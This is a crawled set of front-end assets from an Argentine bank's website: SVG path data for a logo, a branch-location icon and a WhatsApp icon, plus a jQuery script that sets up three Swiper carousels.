d="M224.07976,29.78981a.53951.53951,0,0,1-.53675.27112H218.6373a.58909.58909,0,0,1-.60186-.27112h-.206c-.01707.55382-.09636,1.33219-.14149,2.15164h.37876a2.39259,2.39259,0,0,1,.42651-1.044c.17535-.18924.4919-.36169,1.42709-.36169h.489v4.904c0,1.15857-.09346,1.23786-1.18693,1.31685v.36169h3.65657v-.36169c-1.1389-.079-1.235-.15828-1.235-1.31685v-4.904h.7121a1.77531,1.77531,0,0,1,1.26592.29948,2.08663,2.08663,0,0,1,.41262,1.1062l.39555-.03385c-.06221-.67825-.127-1.6742-.1441-2.11778Z"></path><path class="cls-1" d="M226.09164,30.42262c1.01158.07928,1.10765.1441,1.10765,1.3154v3.70171c0,1.15857-.09607,1.23786-1.10765,1.31685v.36169h3.45026v-.36169c-1.01448-.079-1.10765-.15828-1.10765-1.31685V31.738c0-1.17131.09317-1.23323,1.10765-1.3154v-.36169h-3.45026Z"></path><path class="cls-1" d="M236.47338,30.42262c.79109.048,1.1415.2092,1.20371.588a14.996,14.996,0,0,1,.09607,2.03879v2.18694h-.03385l-4.702-5.17539h-1.94417v.36169c1.07379.07928,1.32814.31655,1.32814,1.58682v2.11923a14.15633,14.15633,0,0,1-.09607,2.029c-.06221.37848-.39265.56511-1.05672.599v.36169h3.00639v-.36169c-.79109-.05093-1.1415-.22049-1.18664-.599a14.15634,14.15634,0,0,1-.09607-2.029V31.81731h.01678l4.82643,5.38h.50868V33.04938a15.19135,15.19135,0,0,1,.09317-2.03879c.0651-.37876.39555-.55382,1.05961-.588v-.36169h-3.02346Z"></path><path class="cls-1" d="M246.65459,35.71115l-2.35968-5.84235-.39555.09607L241.55964,35.519c-.46065,1.09058-.72888,1.15857-1.42681,1.23757v.36169h2.772v-.36169l-.36748-.03385c-.45776-.03385-.599-.18663-.40973-.72917.15828-.47454.4268-1.215.53965-1.46934h2.19851l.53965,1.283c.31655.74017.17245.87038-.26823.91552l-.30238.03385v.36169h3.19852v-.36169C247.33544,36.70566,247.036,36.64345,246.65459,35.71115Zm-3.81484-1.72368.88456-2.40772h.03385l.91841,2.40772Z"></path><path class="cls-1" d="M26.98275,1.98461a25.01539,25.01539,0,1,0,25.01611,25.019A25.01813,25.01813,0,0,0,26.98275,1.98461Zm0,49.44309A24.42771,24.42771,0,1,1,51.41118,27.00362,24.42754,24.42754,0,0,1,26.98275,51.42771Z"></path><path class="cls-1" d="M26.98275,3.29018A23.71271,23.71271,0,1,0,50.69618,27.00362,23.71185,23.71185,0,0,0,26.98275,3.29018ZM46.822,38.8871a.58227.58227,0,0,1-.62443.32784c-.7147,0-.61314-1.30557-1.32814-1.30557-.91812,0-.647,1.26043-1.26592,1.26043-.67535,0-.47165-.81945-1.25175-.81945a12.78412,12.78412,0,0,1-2.04284.548c-.44387,0-.64729-.20342-.64729-.75145,0-.61054-.57929-.88166-1.18953-.88166H35.95157c-1.4977,0-2.24365-.9213-2.41611-.75174-.44069.441.715,1.29428,1.90453,1.83682,1.14468.52,1.47223,1.44677,1.73786,1.44677.20342,0,.24884-.2092.24884-.32205a1.14711,1.14711,0,0,0-.45515-.88745c0-.147.068-.18085.17246-.18085,1.15568,0,.94937,1.54284,2.82294,1.54284A12.00593,12.00593,0,0,0,41.668,39.5937c.95516,0,.75174,1.95546,1.80557,1.95546.30527,0,.37008-.15828.37008-.53125,0-.588-.09867-1.22657.24306-1.22657.33912,0,.69532.64989,1.71529.64989a16.828,16.828,0,0,1-1.65858,2.07988,1.42424,1.42424,0,0,1-1.11054.53675c-1.60215,0-1.29428-1.33363-2.48671-1.33363a2.03234,2.03234,0,0,0-1.39584.373c-.16956.16956.06771.47483.30787.47483,1.18982,0,.81656,1.65568,1.735,1.65568.64729,0,.88456-.51418.88456-.20891a1.245,1.245,0,0,1-1.362,1.17536c-1.39874,0-.82234-1.09058-2.92479-1.09058a1.61159,1.61159,0,0,1-1.53126-1.46384c0-.33912.5084.03385,1.53126.03385.54254,0,.88166-.10156.88166-.373,0-.27112-.39844-.38426-.88166-.38426-1.90713,0-1.56251-1.31685-3.097-2.30586a5.8367,5.8367,0,0,1-1.77172-1.56541,3.50235,3.50235,0,0,1-.647-1.63311c-.10185-1.02865-.57639-2.21558-1.66726-2.21558-.34173,0-.34173.34491-.34173.989,0,.95516-.64439,1.29428-.373,1.56541.27112.2772.68085-.40683,1.09058-.40683.61314,0,.27141,1.12472,1.56541,2.419C34.06671,40.27745,35.409,40.074,35.409,42.70744c0,.50319-.20631.95516-.54543.95516-.61314,0-.44358-1.15857-.44358-1.87617a1.52793,1.52793,0,0,0-1.02-1.32235c-.12732-.04543-.40973-.13571-.40973.13542,0,.33912.85331.54254.85331,1.18693,0,.57639-.26563,1.29978-.23467,1.87617.09346,1.7804,3.23556.76852,3.23556,2.46414a1.8142,1.8142,0,0,0,.78849,1.39584,23.03765,23.03765,0,0,1-10.65026,2.60534,21.5802,21.5802,0,0,1-4.9167-.53125,2.3527,2.3527,0,0,0,1.02287-2.02316c0-1.33942-.294-3.45315-.294-4.79807a3.63889,3.63889,0,0,1,1.14179-3.097c.5-.42969,2.28011-1.97253,3.04024-2.65627.31655-.2827.60215-.61025.60215-.84781,0-.10156-.195-.12413-.2827-.05064-2.23526,1.81975-4.99309,3.3513-7.78218,3.3513-1.66986,0-4.04633-.50868-4.04633-2.17594,0-.88716.7856-1.15857.7856-1.94417a.57486.57486,0,0,0-.62182-.55932c-.41812,0-.88427.03385-.88427-.35619,0-.33912.30527-.41812.7121-.41812,1.22918,0,1.26014.452,1.83942.452a.227.227,0,0,0,.2092-.25984c-.03964-.35619-.54833-.55961-.941-.58768-.31655-.02257-1.08218-.83074-1.783-1.02287a1.06541,1.06541,0,0,0,.127-1.283c.41841.02836.441.24856.87327.24856a1.03073,1.03073,0,0,0,1.09347-1.11459,1.21586,1.21586,0,0,0-.87877-1.14729c-.10185-.01968-.26563-.01968-.26563.07639,0,.15538.02546.11285.23467.305a.982.982,0,0,1,.30209.76881c0,.274-.19474.41812-.48872.41812-.31916,0-.76013-.48611-1.37617-.48611a.71269.71269,0,0,0-.62443.55672c-.63311-.25145-1.22368-.3533-1.22368-.76013a10.71975,10.71975,0,0,1,.71789-1.87067c.68953-1.97513,1.75754-3.81456,1.75754-4.555,0-.36719-.21759-.34751-.21759-.68953a4.56654,4.56654,0,0,1,.8507-1.94967c.26273-.25984,1.02287-.4294,1.77172.31655.70082.70082,1.49741.7827,1.83653,1.12443.2882.28559.91552,1.43,1.29428,1.43.13571,0,.27141.03385.27141-.068,0-.12413-.25434-.20342-.53415-.54514-.37008-.45226-.69242-1.53155-1.33942-1.53155-.74885,0-1.22368-1.53155-1.87067-1.53155a1.434,1.434,0,0,1-1.55123-1.32264.6057.6057,0,0,1,.56511-.65249c.20342,0,.21181.13831.21181.34173,0,.34751.03675.36459.26563.59636a5.87814,5.87814,0,0,0,1.02026.52547c.305.16956.40683.44358.54254.57929.13542.1386.36169.02546.44358.10185.15249.1467.24566.452.40683.61314.30816.30527.71789.27112,1.05672.61314.40973.40683.27141,1.15568.85359,1.735.24016.24016.45486.41551.678.61314.22338.19792.32784.61893.51158.77142.41551.34751.74885.35041.88456.2147.10156-.10446-.26852-.1496-.53125-.44358-.16117-.18085-.15538-.4294-.36748-.67825-.22309-.25984-.568-.54514-.80817-.85331-.46615-.58768-.40133-1.26592-.90423-1.76882-.37587-.37587-.82234-.40683-1.12732-.7121-.30816-.31077-.17535-.51418-.48033-.81945-.30816-.30527-1.9922-.67825-1.43288-1.24046.342-.33912.88456.42651,1.09086.22049.13571-.13571.01418-.20371.16956-.35909.11574-.11864.50868.19792.66407.19792a.234.234,0,0,0,.22888-.20631c0-.58478-1.53734-.98612-1.91321-.98612-.17217,0-.22888-.1441-.22888-.35041,0-.4268-.41812-1.26592-.41812-1.52866,0-.23467.44358-.40973.44358-.64729,0-.20342-.18924-.17506-.34173-.10156-.13571.06771-.715.35591-.715.74885,0,.647.44358.74885.44358,1.52866,0,.44358-.67825.41262-1.15857.58218-.5735.20342-1.02.51129-1.02,1.12183,0,.68085.74885.7147.50868.95226-.20342.206-1.25753-.30527-1.25753-1.156,0-1.08768,1.12183-1.294,1.12183-1.46355,0-.17246-.91841-.51158-.91841-1.39584,0-.85359,1.03415-.88456,1.03415-2.3455a.97217.97217,0,0,1,.53125.746c0,.715-.81656,1.088-.81656,1.735a1.14265,1.14265,0,0,0,.98612.98641c.13571,0,.27141-.03414.27141-.27141,0-.342-.50868-.41262-.50868-1.02,0-.91841,2.14469-1.39613,2.14469-2.24655,0-.68085-.81945-.68085-.81945-1.19243,0-.57639.715-.44069.715-.44069a1.0718,1.0718,0,0,0-.068.44069c0,.44358.85359.61314.85359,1.19243,0,.373-.54543.81656-.37587.98612.16956.17246.91841-.61314,1.15568-.373.274.274-1.56541,1.05412-1.56541,1.803,0,.24016.24016,1.08768.48033,1.08768.13281,0,.226-.06771.22049-.33883a6.49611,6.49611,0,0,1-.08767-.74885c0-.54254,1.66986-.96094,1.66986-1.83971,0-.7121-1.73786-1.41841-1.73786-1.97224,0-.47483.099-.88456.74885-.98612.27141-.04254.37587,0,.37587.13542,0,.30816-.34173.37587-.34173.8507,0,.647,1.735.85041,1.735,1.83942,0,.33912.24856.44358.647.53965,1.02.24306,2.919.51447,2.99539.51447.0761,0,.1467-.10735.1467-.20342,0-.12153-.05932-.23467-.41812-.31366a13.5899,13.5899,0,0,1-2.65338-.6415c0-.20342.58507-.53125,1.90453-1.088a14.59857,14.59857,0,0,1,5.2078-1.39584c2.01477,0,6.87505,1.94128,6.87505,2.23237,0,.353.647.62443.74885.72888a11.701,11.701,0,0,1,1.59926,2.78908.65742.65742,0,0,0,.373.37587c.22338-.00839.20631-.37587.20631-.37587,0-.67825-1.362-2.61952-1.362-2.82294,0-.1441.13571-.28241.13571-.47743,0-.20342-.08478-.33912-.373-.47483-2.21529-1.05672-5.38025-1.97513-5.38025-2.27751,0-.2092,1.19243-.20631,1.19243-.7856,0-.32784-2.55152.47483-4.01537.47483-1.32814,0-3.37676.44358-3.37676-1.0003s2.04863-1.8481,3.4954-1.8481a13.74639,13.74639,0,0,1,9.87045,3.6311c1.82235,1.87328,3.272,7.07847,3.272,9.22027a52.63447,52.63447,0,0,1-.75724,5.92568,1.22219,1.22219,0,0,0,1.2801,1.46355c.88456,0,.7827-.33912,1.56541-.33912a.6563.6563,0,0,1,.715.68114c0,.91552.27112,1.4948,1.02,1.4948a.97293.97293,0,0,0,.9213-.98612c0-.33912-.1386-.81685-.51158-.81685-.37587,0,.23727,1.12183-.44358,1.12183-.40683,0-.33912-.373-.33912-.81366a1.31483,1.31483,0,0,0-1.39584-1.29428c-.81656,0-1.02026.33912-1.53155.30527-.30527,0-.61314-.26852-.59636-.7827.03414-1.09926.746-2.74105.746-5.95954,0-2.54863-1.51159-7.621-3.29459-9.52843C36.77391,8.50087,32.95646,7.0541,28.5794,7.0541c-1.98931,0-4.26132.56511-4.26132,2.45835a1.87337,1.87337,0,0,0,.616,1.30528c.10446.11314.15538.39294-.04514.44387a17.29373,17.29373,0,0,0-3.812,1.60215c-.30816-.30816-1.53155-.85331-1.53155-.989,0-.20342.27112-.47483.27112-.98612,0-.51158-.23727-1.12472-.74885-1.12472-.06771,0-.17217.07639-.17217.13571,0,.09317.11024.21181.11024.30787,0,.06221-.04543.07928-.17535.10185a2.20554,2.20554,0,0,0-1.09058.7827,1.91276,1.91276,0,0,0-.88456.048,1.00327,1.00327,0,0,0-.5735.93809c0,.54254.77692.715.77692,1.18953,0,.30816-.81656.60186-.81656.60186a1.83472,1.83472,0,0,0-2.00638-1.38167.186.186,0,0,0-.16667.18374c0,.32494.41812.63282.41812,1.04544,0,.5029-1.068.9213-1.068,1.96674a1.67317,1.67317,0,0,0,.7121,1.32814,1.6621,1.6621,0,0,0-.86748,1.4977,1.92858,1.92858,0,0,0,1.07379,1.735.83594.83594,0,0,1,.45776.989,9.56138,9.56138,0,0,0-.54833,1.83653c0,.2827.13281.43519.13281.715,0,.61314-.31366.9268-.726,1.90742a43.23561,43.23561,0,0,1-1.70979,4.11693A.90859.90859,0,0,0,12.125,30.841a4.69893,4.69893,0,0,0,1.58826.70487h.31916c.47483,0,.57639.67825.19792,1.02865a.72424.72424,0,0,0-.246.469c0,.40683.31945.57639.31945.81366,0,.20371-.11024.33912-.11024.58218,0,1.08508,1.15857.84781,1.15857,1.25464,0,.48033-.52286.68374-.52286,1.59926,0,2.52056,2.80876,2.888,4.97892,3.086,1.6418.1467,1.783.46326,1.83942,1.98931.07639,2.00609.74624,3.53764.74624,5.2049a2.28953,2.28953,0,0,1-.46355,1.362,1.16191,1.16191,0,0,1-1.22918.31077A23.11988,23.11988,0,1,1,50.1085,27.00362,22.88048,22.88048,0,0,1,46.822,38.8871Z"></path><path class="cls-1" d="M46.62989,31.57975c0-.95342-1.11315-1.123-1.11315-1.123-.44358-.068-.81685.06771-.23756.39844.23467.13542.715.35157.715.72454,0,.47483-.40973.54254-.921.74624-.18374.07321-.37327.1412-.37327.4294s.44387.35591,1.39613.52c.568.09607,1.03965.24306,1.03965.68374,0,.38426-.22888.67825-.08738.67825a.69308.69308,0,0,0,.67246-.67825c0-.91552-.74306-1.15279-1.96674-1.3562A1.03949,1.03949,0,0,0,46.62989,31.57975Z"></path><path class="cls-1" d="M21.18149,16.29983c.47483,0,.68114-.57929,1.18953-.57929.57929,0,.81685.40683,1.29428.40683,1.43,0,1.90742-.57929,3.0631-.57929,1.53155,0,1.59926,1.704,2.9274,1.704.40712,0,1.6334-.1386,2.00638-.1386,1.15857,0,1.36488,1.02287,2.34811,1.02287.44358,0,.989-.27112.989-.57929,0-.10156-.342.03414-1.02287.03414-.91841,0-.84491-1.02026-2.31425-1.02026-.25724,0-1.32235.13571-1.70111.13571-1.23207,0-1.12183-1.90453-3.23266-1.90453-1.05672,0-1.735.67825-3.0631.67825-.40683,0-.57929-.441-1.29428-.441-.47454,0-.7827.64439-1.18953.64439-.44358,0-.47743-.441-1.29428-.441-.44358,0-1.08768.47772-1.08768.88456,0,.342.03385.91841.373.91841.274,0,.30787-.13571.30787-.373,0-.20342-.06771-.30527-.06771-.54543,0-.20342.22309-.33912.47454-.33912C20.26308,15.78536,20.29722,16.29983,21.18149,16.29983Z"></path><path class="cls-1" d="M26.11526,18.80043a4.86286,4.86286,0,0,1,1.78879.70371,4.27705,4.27705,0,0,0,1.54544.48611c1.97542,0,2.89354,3.87387,5.00438,3.87387.10735,0,.27431-.04225.27431-.18085,0-.20342-.33912-.373-.8507-.61314A.986.986,0,0,1,33.332,22.457c0-.23727.16956-.20052.37587-.20052.40683,0,.61054-.03675.61054-.27431,0-.13542-.15567-.2173-.61054-.34173-.75145-.20342-1.05672-1.32814-2.04284-1.7775-.05093-.02257-.35619-.16088-.35619-.29659a11.05972,11.05972,0,0,1,2.73816-.20342c2.14469,0,1.87067,3.90512,4.61173,3.90512,1.037,0,1.9242,1.16407,1.9242.82495a1.96988,1.96988,0,0,0-1.90742-1.294c-1.78589,0-2.04284-4.06629-4.62851-4.06629-1.22628,0-3.64239.33912-4.59755.33912a6.34923,6.34923,0,0,1-3.00928-1.10475c0-.17535.63021-.05093.79109-.2121.09346-.09317.03964-.29659-.18345-.45486a1.32861,1.32861,0,0,0-.76013-.23727A3.00041,3.00041,0,0,0,24.6601,17.95a3.34054,3.34054,0,0,1-2.08277.95226,6.10273,6.10273,0,0,1-1.7885-.21759c-.1386-.03385-.35619-.19213-.48322-.0651-.2121.2121-.07928.43519.32205.60186a4.33715,4.33715,0,0,0,1.94967.39584C23.86033,19.61727,24.83516,18.80043,26.11526,18.80043Z"></path><path class="cls-1" d="M40.27481,29.98194c-.33883-.77981-.70631-1.78879-1.12443-2.55442a3.05751,3.05751,0,0,0-2.45-1.87067c-.19213,0-.68114.03385-.68114.27112,0,.33912,1.09086-.373,2.48671,1.772a14.01274,14.01274,0,0,1,1.05412,3.02635c.17217.54659.44358.91957.305,1.05527-.23727.23727-.57639-.10185-.81366-.61169-.2882-.61893-.88716-1.43-1.26043-1.43-.206,0-.37558-.03385-.37558.1386,0,.34751.65828.63282.40973.88427-.18663.18953-.47483-.24016-1.4977-.7827a5.1811,5.1811,0,0,0-1.70111-.51129c-.19792-.02836-.37587.02257-.37587.20342,0,.17246.2121.27112.37587.30787a6.283,6.283,0,0,1,2.04024,1.29283,13.0819,13.0819,0,0,0,7.08107,3.60564c.66985.12992.88456-.23727.88456-.33912,0-.16956-.10446-.16956-.54543-.33912-1.02287-.39555-2.252-1.2205-1.87067-1.59926.23756-.23727,1.22368-.03385,1.46384-.27141.11864-.11864-.147-.52547-.57929-.95487a1.91585,1.91585,0,0,0-1.19243-.44242A1.66564,1.66564,0,0,1,40.27481,29.98194Z"></path><path class="cls-1" d="M30.90754,26.89048a12.0539,12.0539,0,0,0,3.4899.51158,4.09794,4.09794,0,0,1,.77981.10446c.195.068.469.2121.68953.29688.294.11285.50868.08738.50868-.1386,0-.33912-.50029-.72888-1.04833-.86459a6.73707,6.73707,0,0,0-.9213-.12442,9.40168,9.40168,0,0,1-3.17335-.51129A3.55894,3.55894,0,0,1,30.13613,25.034c-.12153-.19763-.36169-.43519-.57639-.2202C29.13323,25.24608,30.18416,26.492,30.90754,26.89048Z"></path><path class="cls-1" d="M34.11475,25.9469c.54254,0,1.2746-.2882,1.2746-.52576,0-.18085-.14149-.2147-.26852-.2147-.18924,0-.6415.05932-1.00608.05932-2.75783,0-3.14759-5.06919-6.90891-5.06919-.11285,0-.34462.0026-.41812-.116l-.01968-.03385-.02257-.04225c-.07928-.15567-.18085-.28559-.66407-.28559a3.68966,3.68966,0,0,0-1.25464.35041,4.22457,4.22457,0,0,1-.95516.33334c-.21759,0-.3533-.01389-.43808-.01128-.12413,0-.19213.05932-.19213.19792,0,.25984.67825.55961,1.1389.55961a3.6048,3.6048,0,0,0,.8562-.18953,5.54552,5.54552,0,0,1,1.52576-.18345C30.481,20.773,30.64192,25.9469,34.11475,25.9469Z"></path><path class="cls-1" d="M46.3333,35.08383c-1.05412,0-1.22628.85331-2.55152.85331-1.94128,0-2.351-.68374-4.59465-.68374-.88745,0-1.4977.548-2.82583.548-.87877,0-2.82583-.75145-2.82583-1.70111a.19222.19222,0,0,1,.30816-.0735c.68085.48062.81366.50319,1.088.51447.20891.0055.373-.068.373-.23756a6.42309,6.42309,0,0,0-1.15568-.85331c-.88456-.61025-2.31425-1.32814-2.31425-1.83653,0-.16956.16927-.19792.33883-.19213.55382.01678,1.59955.4294,1.93867.4294.13831,0,.274,0,.274-.23727,0-.22627-1.05122-.67969-2.11084-.93114a12.65824,12.65824,0,0,1-1.29428-.36748c-.24856-.09028-.33912-.16377-.33912-.40394,0-.13571.16956-.27141.37327-.27141h2.07669c.44358,0,.715.03675.715-.17217,0-.30527-.715-.50868-1.4297-.50868-1.59955,0-2.84551.04514-3.812-.9213-1.02026-1.01708-1.25753-3.33423-2.10794-4.18493-.9213-.91841-1.6334-.68085-1.6334-1.02,0-.23727.746-.30527,1.05412-.30527.57929,0,1.0029.47483,1.26014.47483.20342,0,.20342-.23467.20342-.27141,0-.40973-.94937-.85041-1.46355-.85041-.61343,0-2.03474.16956-2.48382.16956-.7827,0-.989-.61314-1.32814-.61314-.20631,0-.25145.06482-.23756.23727.03125.40394.81685,1.05672,1.5657,1.46384a24.137,24.137,0,0,1,2.51767,1.15857c.44358.40683.20342.6441-.068.6441-.305,0-.47454-.13571-.85041-.13571a.21938.21938,0,0,0-.24306.24016c0,.64729,2.28619,1.5628,2.28619,3.47283,0,1.18114-.57929,1.8481-.57929,2.82439a1.29637,1.29637,0,0,0,.44358,1.11893c.27112.16956.40683.068.40683-.16956,0-.16956-.30527-.305-.30527-.94937a6.54625,6.54625,0,0,1,.50029-1.86923c.09028-.25145.11574-.64989.35041-.64989.58218,0,.54543,1.32814,1.05672,1.32814.274,0,.67825-.1412.67825.06771,0,.40712-1.43.91986-1.088,1.259.23727.23727,1.12183-.54688,1.32814-.54688.23727,0,.34462.23033.10185.47888-.21759.215-1.15857,1.11922-1.15857,1.46384,0,.27141.74885.7121,1.02.7121.342,0,.47743-.33912.81656-.33912,1.11893,0,2.57988,1.9951,3.57468,2.58827a3.99808,3.99808,0,0,0,2.17855.61054c.7827,0,1.4977-.31077,2.17855-.31077.989,0,2.00927.921,2.89094.921.48033,0,.274-.79109.75145-.79109.52836,0,1.057.80817,1.6334.80817.59347,0,1.882-1.15857,2.51767-1.15857.599,0,.74885.4294.74885,1.00579,0,.2092.616.03414.616-.64989A1.20014,1.20014,0,0,0,46.3333,35.08383Z"></path><path class="cls-1" d="M21.24948,18.00094c.41233,0,1.04544.23148,1.2911.23148.30816,0,1.057-.23148,1.057-.40394,0-.30527-.70921-.0651-1.12472-.2882a2.33746,2.33746,0,0,0-1.22339-.46065,1.28812,1.28812,0,0,0-.81974.19792c-.18924.19213-.54254.0761-.54254.28241,0,.27141.43519.44647.783.441C20.961,17.99516,20.84236,18.00094,21.24948,18.00094Z"></path><path class="cls-1" d="M34.80428,31.79474c-.39265.39555,1.38456,1.44677,1.38456,1.684a.89831.89831,0,0,0,1.02316.93809c.16927,0,.33044-.079.33044-.23177C37.54243,33.51842,35.0728,31.52912,34.80428,31.79474Z"></path><path class="cls-1" d="M23.6653,25.55685c-.15249-.1386-.30787.031-.30527.16956a.31443.31443,0,0,0,.10185.27112,3.62083,3.62083,0,0,1,.85041,2.52056c0,.67825-.7147,1.97253-.7147,2.82439,0,1.46384,1.19243,1.803,1.4297,1.56541.20342-.20342-.88427-.58189-.88427-1.56541,0-.95371.7147-2.1065.7147-2.82439a6.0605,6.0605,0,0,0-.048-.88716c-.02807-.20342.1441-.24856.24016-.13571a1.47967,1.47967,0,0,1,.41841,1.02287c0,.94966-.47483,1.46095-.47483,1.87067,0,.13571-.03385.16956.10185.16956a2.53095,2.53095,0,0,0,.98612-2.04024C26.08141,27.29181,24.64882,26.43561,23.6653,25.55685Z"></path><path class="cls-1" d="M20.09091,25.26576c-.76013-.42651-3.52086-1.20082-3.52086-1.4242,0-.226.25434-.24016.76563-.24016.195,0,.441.01418.441-.12153,0-.16667-.97223-.57929-1.4977-.57929-.64729,0-.72339.373-.72339.67825A2.61291,2.61291,0,0,0,16.259,25.249c.13571.13831.05382,1.30528.55961,1.30528.31077,0,.58507-.18374.58507-.794,0-.20342,1.75175.13571,1.75175.33912,0,.10735-.18924.18085-.18924.26563,0,.1441.01418.18085.274.18085.47772,0,1.38456-.24016,1.38456-.746C20.62477,25.5907,20.43553,25.455,20.09091,25.26576Zm-3.51247-.55382c0-.21181.35041-.11024.75724.01968.647.2092.89584.28559,1.12183.38166.24016.10156.60186.20342.60186.40973C19.05936,25.76026,16.57844,24.97756,16.57844,24.71193Z"></path><path class="cls-1" d="M16.553,26.91884c-.13831.13571-.12442.36459-.12442.77981,0,.20081.116.15278.44937-.05353.79688-.489.96644-.57379.82524-.715A1.74146,1.74146,0,0,0,16.553,26.91884Z"></path><path class="cls-1" d="M29.38178,39.40707c0-.7856.4294-1.46355.274-1.46355-.40973,0-.88427.75145-.88427,1.39584a1.91135,1.91135,0,0,0,.678,1.59926c.7827.77981,1.73786.441,2.24944.95516.54254.54254.20342,1.31106.20342,1.89874,0,1.7069,1.04544,2.33972,2.24655,2.83162.91812.373.57639,1.45806.88427,1.45806a.8959.8959,0,0,0,.8507-.98351,1.28466,1.28466,0,0,0-.88456-1.15857c-.9213-.36719-2.38486-.47454-2.38486-2.14759,0-.61025.274-1.31656.274-1.87038,0-.7801-.49451-1.08508-1.63311-1.08508C30.05713,40.83706,29.38178,40.3,29.38178,39.40707Z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/07/place-sucursales-01.svg
body_size: 693
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="50" height="50" viewBox="0 0 50 50"><defs><style>.cls-1{fill:none;stroke:#f17422;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;}</style></defs><title>place-sucursales</title><circle class="cls-1" cx="25.12689" cy="19.01445" r="5.00014"></circle><path class="cls-1" d="M33.78327,31.873l2.17681-3.14237c4.11131-5.48131,3.51617-14.489-1.271-19.2745a13.70151,13.70151,0,0,0-19.37523,0c-4.78719,4.7855-5.38233,13.79493-1.28809,19.2523L16.21734,31.873"></path><polyline class="cls-1" points="17.206 33.301 25.001 44.556 32.796 33.301"></polyline><line class="cls-1" x1="32.79557" y1="33.30109" x2="33.91983" y2="31.67671"></line><line class="cls-1" x1="16.21734" y1="31.873" x2="17.2062" y2="33.30109"></line></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2023/05/icon-wsp-naranja.svg
body_size: 601
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 27.4.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 75 68" style="enable-background:new 0 0 75 68;" xml:space="preserve"> <style type="text/css"> .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#F37422;} </style> <g> <path class="st0" d="M60.4,11c-6.1-6.1-14.1-9.4-22.7-9.4C19.9,1.6,5.5,16,5.5,33.7c0,5.7,1.5,11.2,4.3,16.1L5.2,66.4l17-4.5 c4.7,2.6,10,3.9,15.4,3.9h0c17.7,0,32.1-14.4,32.1-32.1C69.8,25.1,66.4,17.1,60.4,11L60.4,11z M37.6,60.4L37.6,60.4 c-4.8,0-9.5-1.3-13.6-3.7l-1-0.6l-10.1,2.7l2.7-9.9l-0.6-1c-2.7-4.3-4.1-9.2-4.1-14.2C10.9,19,22.9,7,37.6,7 c7.1,0,13.8,2.8,18.9,7.8c5,5,7.8,11.8,7.8,18.9C64.3,48.5,52.4,60.4,37.6,60.4L37.6,60.4z M52.3,40.4c-0.8-0.4-4.8-2.3-5.5-2.6 c-0.7-0.3-1.3-0.4-1.8,0.4c-0.5,0.8-2.1,2.6-2.5,3.1c-0.5,0.5-0.9,0.6-1.7,0.2c-0.8-0.4-3.4-1.2-6.5-4c-2.4-2.1-4-4.8-4.5-5.6 c-0.5-0.8,0-1.2,0.4-1.6c0.4-0.4,0.8-0.9,1.2-1.4c0.4-0.5,0.5-0.8,0.8-1.3c0.3-0.5,0.1-1-0.1-1.4c-0.2-0.4-1.8-4.4-2.5-6 c-0.7-1.6-1.3-1.4-1.8-1.4c-0.5,0-1,0-1.5,0s-1.4,0.2-2.1,1c-0.7,0.8-2.8,2.7-2.8,6.7s2.9,7.8,3.3,8.3c0.4,0.5,5.7,8.6,13.7,12.1 c1.9,0.8,3.4,1.3,4.6,1.7c1.9,0.6,3.7,0.5,5.1,0.3c1.5-0.2,4.8-1.9,5.4-3.8c0.7-1.9,0.7-3.5,0.5-3.8C53.6,41,53.1,40.8,52.3,40.4 L52.3,40.4z"></path> </g> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.hipotecario.com.ar/wp-content/plugins/beneficios-hipotecario-2.3.2/assets/js/swipers.js?ver=1.0.0
body_size: 226
content:
jQuery(document).ready(function ($) {
    // Swiper de Banners
    var swiperBanners = new Swiper('.swiperBanners', {
        slidesPerView: 1.1,
        spaceBetween: 15,
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },
        observer: true,         // <-- Añadido
        observeParents: true,    // <-- Añadido
        watchOverflow: false,   // <-- Añadido
        breakpoints: {
            768: {
                slidesPerView: 1,
                spaceBetween: 15,
            },
        },
        on: {                   // <-- Añadido
            init: function () {
                this.pagination.update(); // Actualiza paginación
            },
        },
    });

    // Swiper de Navbar
    var swiperNavbar = new Swiper('.swiperNavbar', {
        slidesPerView: 4,
        spaceBetween: 5,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        observer: true,         // <-- Añadido
        observeParents: true,   // <-- Añadido
        watchOverflow: false,   // <-- Añadido
        breakpoints: {
            768: {
                slidesPerView: 9,
                spaceBetween: 0,
            },
        },
        on: {                   // <-- Añadido
            init: function () {
                this.navigation.update(); // Actualiza flechas
            },
        },
    });

    // Swiper de Features
    var swiperShortcodeFeatures = new Swiper('.swiperShortcodeFeatures', {
        slidesPerView: 2.4,
        spaceBetween: 20,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        observer: true,         // <-- Añadido
        observeParents: true,   // <-- Añadido
        watchOverflow: false,   // <-- Añadido
        breakpoints: {
            768: {
                slidesPerView: 4,
                spaceBetween: 40,
            },
        },
        on: {                   // <-- Añadido
            init: function () {
                this.navigation.update();
            },
        },
    });
});